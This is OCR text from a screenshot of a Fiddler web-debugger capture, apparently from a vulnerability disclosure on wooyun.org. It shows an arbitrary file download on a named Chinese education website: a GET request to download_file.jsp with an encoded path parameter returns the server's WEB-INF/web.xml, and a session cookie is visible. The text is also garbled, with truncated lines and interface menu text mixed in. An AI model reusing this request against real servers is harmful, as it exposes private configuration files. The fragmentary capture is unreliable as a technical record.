 Fiddler Web Debugger
File Edit Rules Tools View Help Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Protocol Host URL
391 200 HTTP www.hmxx.pte.sh.cn /us/files/
392 200 HTTP www.hmxx.pte.sh.cn /us/files/
393 200 HTTP www.hmxx.pte.sh.cn /us/files/admin-20120111145735-779802409.xls
394 200 HTTP www.hmxx.pte.sh.cn /us/files/admin-20120111145735-779802409.xls
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Content-disposition: attachment; filename=web.xml
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="2.4"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<servlet>
<servlet-name>action</servlet-name>
<servlet-class>org.apache.struts.action.ActionServlet</servlet-class>
<init-param>
<param-name>config</param-name>
<param-value>/WEB-INF/struts-config.xml</param-value>
</init-param>
<init-param>
<param-name>debug</param-name>
<param-value>3</param-value>
</init-param>
<init-param>
<param-name>detail</param-name>
<param-value>3</param-value>
</init-param>
<load-on-startup>0</load-on-startup>
</servlet>
<servlet-mapping>
<servlet-name>action</servlet-name>
<url-pattern>*.do</url-pattern>
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://jszjzx.zje.net.cn/us/download_file.jsp?path=97-100-103-96-110-41-41-42-41-41-42-82-
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
oding: gzip, deflate
: Keep-Alive
zx.zje.net.cn
SESSIONID=D73BCD8ED8FE20DB7CD680D04C3C9387
Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView ImageView HexView WebView Auth Caching
aw JSON XML
mlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http://www.w3.org/2001/XMLSchem
>
et-name>action</servlet-name>
et-class>org.apache.struts.action.ActionServlet</servlet-class>
-param>
am-name>config</param-name>
am-value>/WEB-INF/struts-config.xml</param-value>
t-param>
-param>
am-name>debug</param-name>
am-value>3</param-value>
Find... (press Ctrl+Enter to highlight all) View in Notepad
[QuickExec] ALT+Q > type HELP...
Capturing All Processes 1 / 422 http://jszjzx.zje.net.cn/us/download_file.jsp?path=97-100-103-96-110-41-41-42-41-41-42-82-64-61-40-68-73-65-42-114-96-93-41-115-104-103-&fileName=114-96-93-41-115-104-103-
www.wooyun.org